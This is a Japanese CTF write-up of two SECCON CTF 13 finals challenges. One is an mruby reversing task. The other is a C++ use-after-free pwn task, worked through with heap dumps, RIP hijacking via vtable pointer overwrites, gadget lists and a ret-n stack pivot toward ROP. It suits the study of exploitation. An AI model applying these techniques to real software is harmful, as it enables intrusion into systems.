SECCON CTF 13 Domestic Finals Writeup
はじめに
今年もSECCON CTFのDomestic FinalsにTSGで参加していました。結果は3位でした!ReversingとPwnを1問ずつ解いたので、そのWriteupです。
競技開始
TSGでは、競技時間中はKotHに集中して、夜にJeopardyを解くという方針で参加していました。競技開始時、僕とcaphosraさんで協力してpwn, reversing分野のKotHに取り掛かったのですが、開始30分も経たないうちに、僕はできることがなさそうということで、バイナリ内でsleepしている部分をnopで潰すことだけやった後に、Jeopardyにシフトしました。最適化や高速化などは全く素人で、パソコンの地力が弱いと厳しいなという印象でした。
simple reversing (Reversing)
mrubyで、rubyのコードをELFに落とし込んで実行するバイナリの解析問題でした。rubyのプログラムがmrbというバイトコードに直されて、VM内で実行されるという形のようです。
symbolがstripされていたので、テストプログラムをmrubyでbuildしたバイナリと比較しながら、各関数名を特定していました。特徴的な文字列や、関数間のリファレンスから地道に特定していたので、1時間くらいかかってしまいました。後から考えれば、埋め込まれているmrbファイルはもっと早い段階で見つけたので、guessでそれだけ解析していれば良かったかもしれません。
undefined8 main(void) { undefined4 uVar1; char *pcVar2; long lVar3; undefined8 uVar4; long in_FS_OFFSET; char acStack_128 [264]; long local_20; local_20 = *(long *)(in_FS_OFFSET + 0x28); puts("Input flag:"); pcVar2 = fgets(acStack_128,0x100,stdin); if (pcVar2 != (char *)0x0) { lVar3 = mrb_open(); if (lVar3 != 0) { uVar4 = mrb_str_new_cstr(lVar3,acStack_128); uVar1 = mrb_intern(lVar3,"$input",6); mrb_gv_set(lVar3,uVar1,uVar4); mrb_load_irep(lVar3,"RITE0300"); mrb_close(lVar3); if (local_20 == *(long *)(in_FS_OFFSET + 0x28)) { return 0; } goto LAB_00124933; } } err(); LAB_00124933: /* WARNING: Subroutine does not return */ __stack_chk_fail(); }
Flagの判定のコアの処理などは、全部埋め込まれたmrbファイルの中にあるようでした。mrbファイルのディスアセンブラを探したけれどもなかなか見つからなかったので、mrubyのopecode.mdにあった表を使って、githubに落ちていた正常に動かないmrb_parserを修正してなんとかしようとしました。しかし、どうにもならないので、もう一度mrubyを見に行ったところ、mruby -vで実質ディスアセンブルができることが分かりました。issueではディスアセンブラはないという議論があったので、見落としていました。
mruby 3.3.0 (2024-02-14)
irep 0x55687d61cee0 nregs=10 nlocals=4 pools=2 syms=6 reps=9 ilen=94
local variable names:
R1:size_check
R2:split
R3:checker
000 LAMBDA R1 I[0]
003 LAMBDA R2 I[1]
006 LAMBDA R4 I[2]
009 LAMBDA R5 I[3]
012 LAMBDA R6 I[4]
015 LAMBDA R7 I[5]
018 LAMBDA R8 I[6]
021 LAMBDA R9 I[7]
024 ARRAY R3 R4 6 ; R3:checker
028 MOVE R4 R1 ; R1:size_check
031 GETGV R5 $input
034 SEND R4 :call n=1
038 JMPNOT R4 070
042 MOVE R4 R2 ; R2:split
045 GETGV R5 $input
048 SEND R4 :call n=1
052 MOVE R5 R3 ; R3:checker
055 SEND R4 :zip n=1
059 BLOCK R5 I[8]
062 SENDB R4 :map n=0
066 SEND R4 :all? n=0
070 JMPNOT R4 084
074 STRING R5 L[0] ; Correct!
077 SSEND R4 :puts n=1
081 JMP 091
084 STRING R5 L[1] ; Incorrect...
087 SSEND R4 :puts n=1
091 RETURN R4
093 STOP
ディスアセンブルすると、以上のような形の各irepが得られるので、それをChatGPTに食わせたらFlagが得られました。
SECCON{Sh3_w0uld_n3v3r_s4y_wh3r3_sh3_c4m3_fr0m}
second bloodでした。mruby -vを見つけたら一瞬だったので、見つけられるかどうかで大きく難易度が変わる問題でした。

Uint32Array (Pwn)
C++のheap(と思ってやり始めた)問題です。後から、他に解いた人に聞くとheap問というよりはガジェット問という印象を持っている人が大半でした。
#include <iostream> #include <cstdint> class Uint32Array { public: Uint32Array() : _size(0), _buffer(nullptr) {} Uint32Array(size_t size) : _size(size), _buffer(new uint32_t[size]()) {} ~Uint32Array() { delete[] _buffer; } void clear() { for (ssize_t i = 0; i < _size; i++) _buffer[i] = 0; } uint32_t& at(size_t index) { if (index >= _size) throw std::out_of_range("out-of-bounds access"); return _buffer[index]; } private: size_t _size; uint32_t *_buffer; }; void AskArray(Uint32Array& arr) { size_t size = 0; do { std::cout << "size = "; std::cin >> size; } while (size > 100); arr = Uint32Array(size); arr.clear(); } void AskIndex(size_t& index) { std::cout << "index = "; std::cin >> index; } void AskValue(uint32_t& value) { std::cout << "value = "; std::cin >> value; } int main() { Uint32Array arr; uint32_t value; size_t index; std::cin.rdbuf()->pubsetbuf(nullptr, 0); std::cout.rdbuf()->pubsetbuf(nullptr, 0); AskArray(arr); std::cout << "1. set" << std::endl << "2. get" << std::endl; while (std::cin.good()) { int choice; std::cout << "> "; std::cin >> choice; if (choice == 1) { AskIndex(index); AskValue(value); try { arr.at(index) = value; } catch(const std::out_of_range& e) { std::cout << "[ERR] " << e.what() << std::endl << "[ERR] Would you like to enter recovery mode? [y=1/N=0]: "; std::cin >> choice; if (choice == 1) { std::cout << "[ERR] Entering recovery mode: Try again." << std::endl; AskIndex(index); AskValue(value); arr.at(index) = value; } } } else if (choice == 2) { AskIndex(index); std::cout << "arr[" << index << "] = " << arr.at(index) << std::endl; } else { std::cout << "Bye!" << std::endl; break; } } return 0; }
脆弱性は、AskArray関数でarr変数にUint32Arrayを確保しますが、AskArray終了時にデストラクトされるので、mainでのarrに対するread writeがUAFを起こしている部分です。main関数には、mallocされるような部分がないように見えますが、arr.at()で範囲外参照を起こしたときに、std::out_of_rangeが確保される際にheapに取られます。そのため、AskArrayでarrを確保する際に、std::out_of_rangeと同じサイズのチャンクを使用すると、arrとstd::out_of_rangeの構造体が重なります。
Address leak
arrとstd::out_of_rangeを一度重ねることができれば、choice 2でarrから読み出す際に、std::out_of_rangeのデストラクト後にメモリに残ったデータを読み出すことができます。
0x55c147cd82c0| 0x0000000000000000 0x00000000000000a1 | ................ | 0x55c147cd82d0| 0x0000000000000000 0x42d16eecca92529f | .........R...n.B | <- tcache[idx=8,sz=0xa0][1/2] 0x55c147cd82e0| 0x000055c146e51cc8 0x00007f39743d8100 | ...F.U....=t9... | 0x55c147cd82f0| 0x00007f39743aba40 0x00007f39743c3360 | @.:t9...`3<t9... | 0x55c147cd8300| 0x0000000000000000 0x0000000100000001 | ................ | 0x55c147cd8310| 0x000055c146e5034c 0x000055c146e5031c | L..F.U.....F.U.. | 0x55c147cd8320| 0x000055c146e4f3b4 0x000055c147cd8350 | ...F.U..P..G.U.. | 0x55c147cd8330| 0x474e5543432b2b00 0x00007f39743c1290 | .++CCUNG..<t9... | 0x55c147cd8340| 0x0000000000000000 0x00007ffd8c08b7c0 | ................ | 0x55c147cd8350| 0x00007f3974574f28 0x000055c147cd8388 | (OWt9......G.U.. | 0x55c147cd8360| 0x0000000000000000 0x0000000000000041 | ........A....... | 0x55c147cd8370| 0x000000055c147cd8 0x42d16eecca92529f | .|.\.....R...n.B | <- tcache[idx=2,sz=0x40][1/1] 0x55c147cd8380| 0x00000000ffffffff 0x622d666f2d74756f | ........out-of-b | 0x55c147cd8390| 0x63612073646e756f 0x0000000073736563 | ounds access.... | 0x55c147cd83a0| 0x0000000000000000 0x000000000000cc61 | ........a....... | <- top 0x55c147cd83b0| 0x0000000000000000 0x0000000000000000 | ................ |
上にある、0xa0のチャンクが、arrと重なるstd::out_of_rangeの構造体の確保後です。その下の0x40のチャンクはerrorメッセージを表示するstd::string構造体です。std::out_of_rangeからは、heap, libc, stackの全てのアドレスを得ることができます。
ripを取る
Address leak以外にも、1ループにつき1回std::out_of_range構造体を書き換えできます。書き換えられるのは、Uint32という名前の通り、32bitです。そのため、構造体のポインタの下32bitを書き換えて攻撃に繋げる必要があります。
gef> tele -n -a 0x55c147cd82d0 0x55c147cd82e0|+0x0010|+002: 0x000055c146e51cc8 <typeinfo for std::out_of_range@GLIBCXX_3.4> -> 0x00007f3974574be8 <vtable for __cxxabiv1::__si_class_type_info+0x10> -> 0x00007f39743c2000 <__cxxabiv1::__si_class_type_info::~__si_class_type_info()> -> ... 0x55c147cd82e8|+0x0018|+003: 0x00007f39743d8100 <std::out_of_range::~out_of_range()> -> 0xfd058b48fa1e0ff3 0x55c147cd82f0|+0x0020|+004: 0x00007f39743aba40 <std::terminate()> -> 0xe5894855fa1e0ff3 0x55c147cd82f8|+0x0028|+005: 0x00007f39743c3360 <__gnu_cxx::__verbose_terminate_handler()> -> 0xe5894855fa1e0ff3 0x55c147cd8310|+0x0040|+008: 0x000055c146e5034c -> 0x00001cc000007d01 0x55c147cd8318|+0x0048|+009: 0x000055c146e5031c -> 0xda05192901359bff 0x55c147cd8320|+0x0050|+010: 0x000055c146e4f3b4 <main[cold]+0x74> -> 0x48c78948fa1e0ff3 0x55c147cd8328|+0x0058|+011: 0x000055c147cd8350 -> 0x00007f3974574f28 <vtable for std::logic_error+0x10> -> 0x00007f39743d7f40 <std::logic_error::~logic_error()> -> ... 0x55c147cd8338|+0x0068|+013: 0x00007f39743c1290 -> 0xe5894855fa1e0ff3 0x55c147cd8348|+0x0078|+015: 0x00007ffd8c08b7c0 -> 0x000055c147cd82d0 -> 0x0000000000000000 0x55c147cd8350|+0x0080|+016: 0x00007f3974574f28 <vtable for std::logic_error+0x10> -> 0x00007f39743d7f40 <std::logic_error::~logic_error()> -> 0xe5894855fa1e0ff3 0x55c147cd8358|+0x0088|+017: 0x000055c147cd8388 -> 0x622d666f2d74756f 'out-of-bounds access'
std::out_of_rangeは、what()を実行した後にデストラクトされるだけなので、全ての機能を使うわけではありません。直接RIPを制御できるのは、0x18にあるstd::out_of_range::~out_of_range()と0x68にあるlibcのアドレスで、Uint32Arrayのindexになおすと、それぞれ6番と26番です。
このエントリの下32bitを書き換えることで、ripをハイジャックできます。例えば、6番の下32bitを0xffffffffで書き換えると、SIGSEGVの時にこのようなレジスタの状態になります。
Program received signal SIGSEGV, Segmentation fault. 0x00007f3bffffffff in ?? () [ Legend: Modified register | Code | Heap | Stack | Writable | ReadOnly | None | RWX | String ] -------------------------------------------------------------------------------------------------------------------------------------------------------------------------- registers ---- $rax : 0x00007f3bffffffff $rbx : 0x000055aaf4644350 -> 0x00007f3b5df3dfc8 <vtable for std::out_of_range+0x10> -> 0x00007f3b5dda1100 <std::out_of_range::~out_of_range()> -> 0xfd058b48fa1e0ff3 $rcx : 0x000055aaf46442d0 -> 0x0000000000000000 $rdx : 0x0000000000000000 $rsp : 0x00007ffc55f66068 -> 0x00007f3b5dd8a2bb -> 0xc9f85d8b48df8948 $rbp : 0x00007ffc55f66080 -> 0x00007ffc55f660c4 -> 0x0000000600000001 $rsi : 0x000055aaf4644330 -> 0x474e5543432b2b00 $rdi : 0x000055aaf4644350 -> 0x00007f3b5df3dfc8 <vtable for std::out_of_range+0x10> -> 0x00007f3b5dda1100 <std::out_of_range::~out_of_range()> -> 0xfd058b48fa1e0ff3 $rip : 0x00007f3bffffffff $r8 : 0x00007f3b5df48e00 -> 0x00007f3b5df41a08 <vtable for __gnu_cxx::stdio_sync_filebuf<char, std::char_traits<char> >+0x10> -> 0x00007f3b5ddf70c0 <__gnu_cxx::stdio_sync_filebuf<char, std::char_traits<char> >::~stdio_sync_filebuf()> -> 0x9d058b48fa1e0ff3 $r9 : 0x00000000ffffffff $r10 : 0x0000000000000000 $r11 : 0x000000000000000a $r12 : 0x000055aaf3574040 <std::cout@GLIBCXX_3.4> -> 0x00007f3b5df43310 <vtable for std::ostream+0x18> -> 0x00007f3b5de24670 <std::basic_ostream<char, std::char_traits<char> >::~basic_ostream()> -> 0x6d058b48fa1e0ff3 $r13 : 0x00007ffc55f660c8 -> 0x0000000000000006 $r14 : 0x000055aaf357202c -> 0x6f2d74756f00203e ('> '?) $r15 : 0x000055aaf357200c -> 0x203d207865646e69 'index = ' $eflags: 0x10206 [ident align vx86 RESUME nested overflow direction INTERRUPT trap sign zero adjust PARITY carry] [Ring=3] $cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00 ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ stack ---- $rsp 0x7ffc55f66068|+0x0000|+000: 0x00007f3b5dd8a2bb -> 0xc9f85d8b48df8948 <- retaddr[1] 0x7ffc55f66070|+0x0008|+001: 0x00007ffc55f66080 -> 0x00007ffc55f660c4 -> 0x0000000600000001 <- $rbp 0x7ffc55f66078|+0x0010|+002: 0x000055aaf3574160 <std::cin@GLIBCXX_3.4> -> 0x00007f3b5df42870 <vtable for std::istream+0x18> -> 0x00007f3b5de05690 <std::basic_istream<char, std::char_traits<char> >::~basic_istream()> -> ... $rbp 0x7ffc55f66080|+0x0018|+003: 0x00007ffc55f660c4 -> 0x0000000600000001 0x7ffc55f66088|+0x0020|+004: 0x000055aaf35714f8 <main[cold]+0x1b8> -> 0x1e0ff3000000d6e9 <- retaddr[2] 0x7ffc55f66090|+0x0028|+005: 0x000055aaf46442d0 -> 0x0000000000000000 <- $rcx 0x7ffc55f66098|+0x0030|+006: 0x0000000000000026 0x7ffc55f660a0|+0x0038|+007: 0x00007ffc55f660c0 -> 0x00000001ffffffff ---------------------------------------------------------------------------------------------------------------------------------------------------------- code: x86:64 (gdb-native) ---- [!] Cannot access memory at address 0x7f3bffffffff ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- threads ---- [*Thread Id:1, tid:425909] Name: "chall", stopped at 0x7f3bffffffff <NO_SYMBOL>, reason: SIGSEGV ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ trace ---- [*#0] 0x7f3bffffffff <NO_SYMBOL> [ #1] 0x7f3b5dd8a2bb <NO_SYMBOL> [ #2] 0x55aaf35714f8 <main[cold]+0x1b8> [ #3] 0x7f3b5dab91ca <NO_SYMBOL> [ #4] 0x7f3b5dab928b <__libc_start_main+0x8b> [ #5] 0x55aaf3571835 <_start+0x25>
また、26番を書き換えると以下のようになります。
Program received signal SIGSEGV, Segmentation fault. 0x00007f71ffffffff in ?? () [ Legend: Modified register | Code | Heap | Stack | Writable | ReadOnly | None | RWX | String ] -------------------------------------------------------------------------------------------------------------------------------------------------------------------------- registers ---- $rax : 0x00007f71ffffffff $rbx : 0x000055d45310d160 <std::cin@GLIBCXX_3.4> -> 0x00007f7162618870 <vtable for std::istream+0x18> -> 0x00007f71624db690 <std::basic_istream<char, std::char_traits<char> >::~basic_istream()> -> 0x0d058b48fa1e0ff3 $rcx : 0x000055d45443a2d0 -> 0x0000000000000001 $rdx : 0x0000000000000000 $rsp : 0x00007fffa7fb3008 -> 0x000055d45310a4f8 <main[cold]+0x1b8> -> 0x1e0ff3000000d6e9 $rbp : 0x00007fffa7fb3044 -> 0x0000001a00000001 $rsi : 0x000055d45443a330 -> 0x474e5543432b2b00 $rdi : 0x0000000000000001 $rip : 0x00007f71ffffffff $r8 : 0x00007f716261ee00 -> 0x00007f7162617a08 <vtable for __gnu_cxx::stdio_sync_filebuf<char, std::char_traits<char> >+0x10> -> 0x00007f71624cd0c0 <__gnu_cxx::stdio_sync_filebuf<char, std::char_traits<char> >::~stdio_sync_filebuf()> -> 0x9d058b48fa1e0ff3 $r9 : 0x00000000ffffffff $r10 : 0x0000000000000000 $r11 : 0x000000000000000a $r12 : 0x000055d45310d040 <std::cout@GLIBCXX_3.4> -> 0x00007f7162619310 <vtable for std::ostream+0x18> -> 0x00007f71624fa670 <std::basic_ostream<char, std::char_traits<char> >::~basic_ostream()> -> 0x6d058b48fa1e0ff3 $r13 : 0x00007fffa7fb3048 -> 0x000000000000001a $r14 : 0x000055d45310b02c -> 0x6f2d74756f00203e ('> '?) $r15 : 0x000055d45310b00c -> 0x203d207865646e69 'index = ' $eflags: 0x10206 [ident align vx86 RESUME nested overflow direction INTERRUPT trap sign zero adjust PARITY carry] [Ring=3] $cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00 ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ stack ---- $rsp 0x7fffa7fb3008|+0x0000|+000: 0x000055d45310a4f8 <main[cold]+0x1b8> -> 0x1e0ff3000000d6e9 <- retaddr[1] 0x7fffa7fb3010|+0x0008|+001: 0x000055d45443a2d0 -> 0x0000000000000001 <- $rcx 0x7fffa7fb3018|+0x0010|+002: 0x0000000000000026 0x7fffa7fb3020|+0x0018|+003: 0x00007fffa7fb3040 -> 0x00000001ffffffff 0x7fffa7fb3028|+0x0020|+004: 0x000055d45443a350 -> 0x00007f7162613fc8 <vtable for std::out_of_range+0x10> -> 0x00007f7162477100 <std::out_of_range::~out_of_range()> -> ... 0x7fffa7fb3030|+0x0028|+005: 0x000055d45310d040 <std::cout@GLIBCXX_3.4> -> 0x00007f7162619310 <vtable for std::ostream+0x18> -> 0x00007f71624fa670 <std::basic_ostream<char, std::char_traits<char> >::~basic_ostream()> -> ... <- $r12 0x7fffa7fb3038|+0x0030|+006: 0x00007f7162611398 -> 0x00007f716245caa0 -> 0x18153d80fa1e0ff3 0x7fffa7fb3040|+0x0038|+007: 0x00000001ffffffff ---------------------------------------------------------------------------------------------------------------------------------------------------------- code: x86:64 (gdb-native) ---- [!] Cannot access memory at address 0x7f71ffffffff ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- threads ---- [*Thread Id:1, tid:425445] Name: "chall", stopped at 0x7f71ffffffff <NO_SYMBOL>, reason: SIGSEGV ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ trace ---- [*#0] 0x7f71ffffffff <NO_SYMBOL> [ #1] 0x55d45310a4f8 <main[cold]+0x1b8> [ #2] 0x7f716218f1ca <NO_SYMBOL> [ #3] 0x7f716218f28b <__libc_start_main+0x8b> [ #4] 0x55d45310a835 <_start+0x25>
one_gadgetの検討
最初に考えたことは、one_gadgetで使えそうなものがないかどうかです。
0x583dc posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ) constraints: address rsp+0x68 is writable rsp & 0xf == 0 rax == NULL || {"sh", rax, rip+0x17302e, r12, ...} is a valid argv rbx == NULL || (u16)[rbx] == NULL 0x583e3 posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ) constraints: address rsp+0x68 is writable rsp & 0xf == 0 rcx == NULL || {rcx, rax, rip+0x17302e, r12, ...} is a valid argv rbx == NULL || (u16)[rbx] == NULL 0xef4ce execve("/bin/sh", rbp-0x50, r12) constraints: address rbp-0x48 is writable rbx == NULL || {"/bin/sh", rbx, NULL} is a valid argv [r12] == NULL || r12 == NULL || r12 is a valid envp 0xef52b execve("/bin/sh", rbp-0x50, [rbp-0x78]) constraints: address rbp-0x50 is writable rax == NULL || {"/bin/sh", rax, NULL} is a valid argv [[rbp-0x78]] == NULL || [rbp-0x78] == NULL || [rbp-0x78] is a valid envp
上の出力は、one_gadgetが比較的制約が少ないものとして表示してくれたもので、実際にはより制約が厳しいものも全て検討しましたが、直接使えそうなものはありませんでした。まず、posix_spawnでは、rsp & 0xf == 0の条件が今回の場合厳しいです。そのほかの場合でも、stack上のrbpの近くでNULLな領域が少ないことや、レジスタがNULLクリアされているものがほとんどないことで、厳しいです。
JOPとかCOPとかで辻褄を合わせることも考えましたが、いいガジェットが見つかりませんでした。しかし、想定解は聞くところによると、COPだったみたいです。ガジェット見つけ力を鍛えたい。
ポインタ書き換えのチェインの検討
次に考えたことは、26番と6番という二つの書き換え対象があるので、片方を書き換えてガジェットを実行した際に、条件を整えながらもう片方を書き換えて更にガジェットを実行する方針です。つまり、26番と6番のポインタ書き換えをチェインさせることで1回でうまくできないか、ということです。
上の方針は、そもそも26番のポインタの実行した関数の中で、6番が呼ばれているので不可能でした。26番を書き換えてしまうと、6番は呼ばれません。
また、仮にチェインしたとした場合でも、どちらのレジスタもチャンクの上の方を指すレジスタがないので、もう片方のポインタの書き換えに持っていくのは難しいです。
複数回ガジェットを実行してどうにかならないか検討
1回きりの書き換えとはいえ、それを複数回実行できれば大きな書き換えができます。std::out_of_rangeがfreeされてくれる限りは、何回でもarrとstd::out_of_rangeを書き換えられるはずです。
何回か試した結果、どうやら6番をretするだけのガジェットのアドレスに書き換えると、何回でもガジェットが実行できることが発覚しました。ret先としてvalidなアドレスが残っている状態のstackであれば、何かガジェットを実行できます。pop rdi; ret;などは、stackのリターンアドレスをずらしてしまうので、実行できません。
また、一度freeしてから再度確保したstd::out_of_rangeに対して書き換えを行うので、構造体に対する書き換え自体は元に戻ってしまいます。
そのため、これだけだとやれることが少なくて厳しそうです。
getsの検討
チャンクを更に書き換えるという発想から、6番のポインタをgets関数に書き換える方法も考えました。6番のポインタをcallする時、rdiは構造体内のvtableのポインタのアドレス、つまりheapのアドレスを指しています。構造体の上の方ではないので、構造体自身を書き換えることは難しいですが、heap BOFに繋げることはできます。
しかしながら、単純な書き換えではうまくいきませんでした。これは、バッファ内の改行が入っていてクリアされていないために、入力ができないのが原因で、他のチームは改行を与えずにgetsを実行することで、BOFに繋げているチームもありました。改行が悪さをしているっぽいことは少し予想はできていたので、sendafterで上手く行かないか試すべきでした。choiceの入力時に改行絶対必要だ、と思ってしまったんですよね。
arrのアドレスを書き換えできないか検討
以上の試行錯誤でうまくいかなくて悩んでおり、arrを書き換えるしかないんじゃないかと思い始めました。通常ローカル変数はrbpを起点にプラスマイナスしてアクセスするので、rbpを無理やりずらしたり、mov qwordのガジェットで書き換えたりできるのでは?ということです。勿論副作用はあるので、別で帳尻を合わせる必要があります。
"recovery mode"として書き換えを行っている機械語コードの部分は以下のとおりです。
1786: 48 8b 4c 24 40 mov rcx,QWORD PTR [rsp+0x40]
178b: 48 8b 44 24 38 mov rax,QWORD PTR [rsp+0x38]
1790: 8b 54 24 30 mov edx,DWORD PTR [rsp+0x30]
1794: 48 89 4c 24 08 mov QWORD PTR [rsp+0x8],rcx
1799: 48 39 c8 cmp rax,rcx
179c: 0f 83 9e fb ff ff jae 1340 <main.cold>
17a2: 48 8b 0c 24 mov rcx,QWORD PTR [rsp]
17a6: 89 14 81 mov DWORD PTR [rcx+rax*4],edx
17a9: e9 25 fe ff ff jmp 15d3 <main+0xb3>
rsp+0x40に入っているのが、_sizeで、rsp+0x38は入力したindex、rsp+0x30のdwordは入力する予定のvalueです。indexが_sizeを超えていなければ、QWORD PTR [rsp]でarrのアドレスを読み出して、そこにmov DWORD PTR [rcx+rax*4],edxでvalueを格納しています。
驚くべきことに、rspを使ってarrにアクセスしています!これは、手元で普通にbuildするだけでは起きなくて、g++で-Oをつけると再現したので、最適化の影響だと考えられます。
つまり、ガジェットでrspをずらすことができれば、arrとして扱われることになるアドレスをstack上の別のアドレスに変えることができます。
ret nガジェットを使用する
rspをずらすことは大きな副作用を伴います。折角arrを書き換えるので、arrに対するread write操作は正常にできて欲しいです。例えば、add rsp, 0x8; ret;などは、rspをずらすことはできますが、retする際のreturn addressも変わってしまっており、元いる場所にreturnできません。更に、正常な元のルーチンに戻るためには最後にretする必要があり、ガジェットの最後はretである必要があります。
そこで、活躍するのがret nガジェットです。ret nとは、例えばret 0x28のようなガジェットです。これはどのように動作するかというと、普通のretのように、stackのtopに積まれているreturn addressにリターンした後に、rspを+nしてくれるガジェットです。Linuxのx86_64のgccの呼び出し規約では、retする前にleaveなどでサブルーチン内でローカル変数のバッファをpopするわけですが、ret nはサブルーチンからreturnした後に、呼び出し元のルーチンでローカル変数のバッファを処理する目的の命令です。
libcにはこれらのret nガジェットが結構あり、nが8の倍数(0x.*[8|0])であれば、stackのアラインメントを壊さずにrspをずらすことができます。
個人的には、ret nガジェットに可能性を感じて、TSG CTF 2024にpiercing_misty_mountainという問題を出したくらいなので、結構自然な選択肢でした。piercing_misty_mountainでは非想定解で解いた人しかおらず、ret nを使ってくれる人は誰もいませんでしたが、今回はこのガジェットがぴったりです!!!
(追記) ret nガジェットは今回の場合、26番の書き換えでないと上手くいきませんでした。6番だと、ret後の戻り先のleave命令で、rspが更新されてバグらなくなってしまいます。そのため(おそらく)上で検討した方法での複数回のガジェットの実行は、構造体の書き換え後はうまくいかないと思います。
arrとするアドレスの選定
ret nする際のstackの状態は以下の通りです。
0x7ffebe64c468: f8 24 d6 5f d2 55 00 00 d0 32 8f 60 d2 55 00 00 | .$._.U...2.`.U.. |
0x7ffebe64c478: 26 00 00 00 00 00 00 00 a0 c4 64 be fe 7f 00 00 | &.........d..... |
0x7ffebe64c488: 50 33 8f 60 d2 55 00 00 40 50 d6 5f d2 55 00 00 | P3.`.U..@P._.U.. |
0x7ffebe64c498: 98 53 7b 07 bb 7f 00 00 be 4c 3c 07 01 00 00 00 | .S{......L<..... |
0x7ffebe64c4a8: 1a 00 00 00 00 00 00 00 26 00 00 00 00 00 00 00 | ........&....... |
0x7ffebe64c4b8: d0 32 8f 60 d2 55 00 00 67 6c 69 62 63 78 78 2e | .2.`.U..glibcxx. |
0x7ffebe64c4c8: 00 5c c4 c7 fa e5 aa 3c 67 6c 69 62 63 78 78 2e | .\.....<glibcxx. |
0x7ffebe64c4d8: 28 c6 64 be fe 7f 00 00 a0 c5 64 be fe 7f 00 00 | (.d.......d..... |
0x7ffebe64c4e8: 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................ |
0x7ffebe64c4f8: c0 4c d6 5f d2 55 00 00 00 30 80 07 bb 7f 00 00 | .L._.U...0...... |
0x7ffebe64c508: ca 31 33 07 bb 7f 00 00 08 00 00 00 00 00 00 00 | .13............. |
0x7ffebe64c518: 28 c6 64 be fe 7f 00 00 a8 df 50 07 01 00 00 00 | (.d.......P..... |
0x7ffebe64c528: 20 25 d6 5f d2 55 00 00 28 c6 64 be fe 7f 00 00 | %._.U..(.d..... |
0x7ffebe64c538: de f3 47 c0 90 a0 54 c3 01 00 00 00 00 00 00 00 | ..G...T......... |
0x7ffebe64c548: 00 00 00 00 00 00 00 00 c0 4c d6 5f d2 55 00 00 | .........L._.U.. |
0x7ffebe64c558: 00 30 80 07 bb 7f 00 00 de f3 27 c1 90 a0 54 c3 | .0........'...T. |
0x7ffebe64c468にはreturn addressが、続く0x7ffebe64c470にarrのアドレスが入っています。
移動先としては、libcやstackのアドレスにしたいところです。また、rsp+0x40にある値はローカル変数_sizeとして扱われるので、大きな値が入っていないと、arrに対するread writeで指定できるindexが小さくなってしまいます。
更に、libcは非常に大きなバイナリであるとはいえ、ret nのバリエーションが網羅されているわけではありません。
ropr -R "^ret 0x.[0|8];$" ./libc.so.6 0x0003f49b: ret 0x18; 0x00062527: ret 0xf0; 0x000dbaea: ret 0xf8; 0x00114f65: ret 0x10; 0x0011905a: ret 0x20; 0x0011f1ba: ret 0xb8; 0x00139368: ret 0x90; ropr -R "^ret 0x..[0|8];$" ./libc.so.6 0x0004b2d3: ret 0x8b8; 0x0005a9b2: ret 0x8e8; 0x00063741: ret 0xf50; 0x00071997: ret 0x3e8; 0x000a4527: ret 0xa00; 0x000a9139: ret 0x588; 0x000abd21: ret 0x110; 0x000bae0f: ret 0xfc0; 0x000de157: ret 0xe10; 0x000de52d: ret 0xbb8; 0x0010e0dc: ret 0xf28; 0x0010eff9: ret 0x9b8; 0x0010f039: ret 0xcb8; 0x0010f968: ret 0xf80; 0x00116714: ret 0x3b8; 0x0011a79f: ret 0xbe8; 0x001248a3: ret 0x120; 0x00124983: ret 0x128; 0x001459c2: ret 0x200; 0x00149328: ret 0x348; 0x00152510: ret 0xf20; 0x0015ac86: ret 0xf08; 0x0016084a: ret 0xb08; 0x0016a1ac: ret 0xee8; 0x0016f837: ret 0x2b8; 0x001768c2: ret 0x9b0; 0x00177cf5: ret 0x1b8; 0x00183be2: ret 0x148; 0x0019d3d5: ret 0xfe0; 0x001a02a5: ret 0xff8; 0x001a804d: ret 0xf40; 0x001a9972: ret 0xf10; 0x001ace3b: ret 0x948; 0x001ad4fb: ret 0x240; 0x001ae7f3: ret 0xf48;
以上のガジェットでずらせるアドレスのみが有効な対象になります。
さらに、今回はmainのreturnからROPを発火させる方針でexploitしましたが、その場合、stackのアラインメントのために、(実際には、後述する解決策を考えると帳尻合わせをすることは可能でした。)^ret 0x.*0;$ガジェットしか使えません。なぜならば、mainの終了時にarrが自動でdestructされ、arrとして扱っているアドレスに対してfreeが実行されるためです。
今回は、ret 0x10ずらしたところにある、stackのアドレスをarrとして読み書きすることにしました。このアドレスの選定及びexploit可能性の推定もそこそこ時間をかけています。
ROP
stackのアドレスをarrとして扱うことができたので、arrに対するread writeはstackへのread writeになります。_sizeが大きな値になっているおかげで、indexの値も比較的自由な値を取ることができます。また、_sizeそのものもstack上に値があるので、arrに対するread writeで書き換えが可能です。2回に分けて0xffffffffを書き込むことで、_sizeをUINT MAXULONG MAXに書き換えました。(会場ではUINT MAXと発言していましたが、最終的な_sizeはULONG MAXになります)
gef> xxd -n byte $rsp
0x7ffebe64c480: a0 c4 64 be fe 7f 00 00 ff ff ff ff 63 78 78 2e | ..d.........cxx. |
0x7ffebe64c490: b0 c4 64 be fe 7f 00 00 98 53 7b 07 bb 7f 00 00 | ..d......S{..... |
0x7ffebe64c4a0: be 4c 3c 07 01 00 00 00 1a 00 00 00 00 00 00 00 | .L<............. |
0x7ffebe64c4b0: ff ff ff ff 02 00 00 00 09 00 00 00 00 00 00 00 | ................ |
0x7ffebe64c4c0: ff ff ff ff ff ff ff ff 00 5c c4 c7 fa e5 aa 3c | .........\.....< |
0x7ffebe64c4d0: 67 6c 69 62 63 78 78 2e 28 c6 64 be fe 7f 00 00 | glibcxx.(.d..... |
0x7ffebe64c4e0: a0 c5 64 be fe 7f 00 00 01 00 00 00 00 00 00 00 | ..d............. |
0x7ffebe64c4f0: 00 00 00 00 00 00 00 00 c0 4c d6 5f d2 55 00 00 | .........L._.U.. |
0x7ffebe64c500: 00 30 80 07 bb 7f 00 00 ca 31 33 07 bb 7f 00 00 | .0.......13..... |
